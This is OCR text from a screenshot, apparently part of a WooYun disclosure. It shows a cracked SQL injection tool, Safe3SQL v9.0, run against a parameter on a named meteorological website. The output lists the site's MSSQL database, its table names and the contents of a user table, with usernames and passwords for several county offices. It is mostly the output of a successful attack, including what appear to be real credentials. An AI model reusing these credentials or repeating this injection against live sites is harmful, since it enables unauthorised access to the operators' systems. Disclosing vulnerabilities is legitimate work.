 Safe3SQL注入安全测试v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://www.sxqx.net:8080/yiDetails.aspx?id=20150717200052 GET 浏览 注入
类型 String 数据库 MSSQL 字段 0 索引 0 关键字 库名 sxsqxjdb 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
typhoonnew
Tab_TQHS
xzpt_user
Tab_ec6hour
Tab_ecXiangZhen
Tab_forecast3_7
TabRealTimeAlert
TBL_RiZiLiao
T_disaster
Tab_dx
user
nyfw_user
Tab_ZBB
TBL_RealTy
TBL_TyName
YJ_CODE
Tab_ZBYB
Tab_zbcs
Tab_ZBB2
Tab_ZBLC
Tab_ZBYB
Tab_ZSYB
TabRealTimeAlert
TBL_RealTy
TBL_RiZiLiao
TBL_TyName
typhoonnew
user
xzpt_user
YBZL_tab
YJ_ARTICLES
YJ_CODE
获取字段名
city
id
password
username
获取数据
city id password username
绍兴县... 1 58453 sxxqxj
诸暨市... 2 58550 zjsqxj
上虞市... 3 58553 sysqxj
嵊州市... 4 58556 szsqxj
新昌县... 5 58555 xcxqxj
越城区... 6 58453 ycqqxj
诸暨市... 2 58550 zjsqxj
www.wooyun.org